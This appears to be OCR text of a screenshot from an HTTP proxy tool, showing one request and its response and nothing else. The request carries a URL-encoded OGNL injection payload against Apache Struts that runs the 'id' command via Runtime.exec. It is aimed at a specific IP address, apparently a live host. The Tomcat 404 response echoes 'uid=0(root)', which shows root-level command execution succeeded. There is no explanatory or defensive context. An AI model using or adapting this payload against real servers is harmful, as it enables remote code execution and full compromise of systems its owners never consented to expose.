 Go Cancel < | ▼ > | ▼ Target: http://139.196.143.238:8080
Request
Raw Params Headers Hex
GET
/%24%7b%23context%5b%27xwork.MethodAccessor.denyMethodExecution%27%5
d%3dfalse%2c%23m%3d%23_memberAccess.getClass().getDeclaredField(%27allowSta
ticMethodAccess%27)%2c%23m.setAccessible(true)%2c%23m.set(%23_memberAcce
ss%2ctrue)%2c%23q%3d%40org.apache.commons.io.IOUtils%40toString(%40java.la
ng.Runtime%40getRuntime().exec(%27id%27).getInputStream())%2c%23q%7d.actio
n HTTP/1.1
Host: 139.196.143.238:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://139.196.143.238:8080/
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN;
JSESSIONID=944D1D3096D90E55314F7A6EAB6EE62C
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1137
Date: Sat, 10 Aug 2019 14:10:55 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not
Found</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font
-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font
-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font
-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px
;} a {color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><
h1>HTTP Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b>
Status Report</p><p><b>Message</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29
%0A.jsp</p><p><b>Description</b> The origin server did not find a current
representation for the target resource or is not willing to disclose that one
exists.</p><hr class="line" /><h3>Apache Tomcat/8.5.14</h3></body></html>